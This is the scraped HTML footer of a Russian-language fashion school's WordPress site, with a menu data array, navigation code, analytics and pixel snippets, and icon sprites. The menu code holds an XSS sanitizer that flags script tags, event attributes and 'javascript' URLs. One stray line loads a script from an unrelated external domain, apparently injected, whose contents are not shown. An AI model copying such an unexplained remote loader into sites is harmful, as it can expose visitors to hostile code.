07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>интерьер салона красоты в стиле минимализм</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                                    </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
